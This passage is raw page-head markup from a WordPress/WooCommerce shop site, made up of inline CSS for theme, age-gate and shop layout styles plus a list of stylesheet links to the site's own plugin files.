!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(107,198,255,0.4);--ag-background-image-position: center center;--ag-background-image-opacity: 0.4;--ag-form-background: rgba(75,166,236,0.4);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-custom-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1768127375' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(107,198,255,0.4);--ag-background-image-position: center center;--ag-background-image-opacity: 0.4;--ag-form-background: rgba(75,166,236,0.4);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-options-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hp_woo_rewards_client_style-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/hostplugin-woocommerce-points-reward-premium/assets/css/style.css?ver=1768127375' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.narguiluxe.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.narguiluxe.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.12.0' media='only screen and (max-width: 921px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=1768127375' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#000000;color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#000000;}.woocommerce-message::before,.woocommerce-info::before{color:#000000;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#000000;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#000000;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#000000;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#000000;}.ast-site-header-cart a{color:var(--ast-global-color-3);}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#000000;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#000000;color:#000000;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#000000;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#000000;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#000000;border-color:#000000;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:var(--ast-global-color-3);}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#000000;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#000000;background-color:#000000;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#000000;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.narguiluxe.com/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1761982442' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=1768127375' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-general-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/uploads/jet-menu/jet-menu-general.css?ver=1768127375' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=1768127375' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1768127375' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-astra-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/includes/compatibility/packages/themes/astra/assets/css/style.css?ver=1768127375' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='pp-woocommerce-css' href='https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/css/min/pp-woocommerce.min.css?ver=2.12.15' media='all' />
